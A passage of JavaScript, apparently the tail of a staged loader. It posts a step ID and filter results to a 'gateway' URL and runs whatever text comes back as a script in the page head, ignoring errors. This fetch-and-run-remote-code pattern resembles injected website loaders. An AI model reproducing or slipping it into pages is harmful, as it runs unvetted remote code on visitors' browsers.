var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();